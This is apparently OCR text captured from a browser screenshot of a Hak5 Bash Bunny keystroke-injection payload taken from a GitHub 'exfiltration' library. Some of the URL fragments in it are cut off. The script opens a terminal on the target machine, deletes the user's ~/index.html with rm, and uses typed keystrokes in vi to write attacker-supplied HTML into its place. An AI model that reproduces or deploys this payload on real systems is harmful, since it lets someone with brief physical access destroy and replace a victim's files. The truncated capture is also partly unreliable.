 bashbunny-payloads/payload.t
https://raw.githubusercontent.c
Secure
https://raw.githubusercontent.com/hak5/bashbunny-payloads/master/payloads/library/exfiltration/opti...
LED SETUP
target_html=\~\/index.html
RUN UNITY xterm
Q DELAY 1000
Q STRING rm "$target_html"
Q ENTER
Q DELAY 500
Q STRING vi "$target_html"
Q ENTER
Q DELAY 1000
Q STRING i
LED ATTACK
payload_dir=/root/udisk/payloads/$SWITCH_POSITION
source_html=$payload_dir/index.min.html
while IFS= read data
do
    if [ "${data}" = " " ]
    then
       Q SPACE
    else
       Q STRING "$data"
    fi
done < "$source_html"
Q ESC